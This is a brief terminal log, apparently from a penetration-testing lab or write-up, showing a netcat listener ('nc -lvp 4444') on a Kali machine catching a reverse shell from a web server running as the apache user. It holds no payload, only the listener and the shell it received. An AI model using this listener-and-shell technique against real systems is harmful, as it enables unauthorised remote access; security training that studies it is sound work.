 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.13.1.3: inverse host lookup failed: Unknown host
connect to [172.16.3.2] from (UNKNOWN) [10.13.1.3] 55581
Linux techblog.localdomain 3.10.0-123.el7.x86_64 #1 SMP Mon Jun 30 12:09:22 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
15:07:41 up 1 day, 51 min, 0 users, load average: 0.01, 0.07, 0.12
USER TTY LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$